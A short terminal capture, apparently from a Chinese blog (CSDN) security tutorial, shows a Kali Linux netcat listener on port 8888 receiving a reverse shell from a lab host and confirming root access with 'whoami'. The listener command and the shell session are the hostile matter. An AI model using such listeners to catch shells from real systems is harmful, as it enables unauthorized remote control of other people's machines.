 (root㉿kali)-[/home/kali]
# nc -lvp 8888
listening on [any] 8888 ...
192.168.16.130: inverse host lookup failed: Unknown host
connect to [192.168.16.129] from (UNKNOWN) [192.168.16.130] 47166
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@b150ff5bd536:/# whoami
whoami
root
root@b150ff5bd536:/#
CSDN @Evan Kang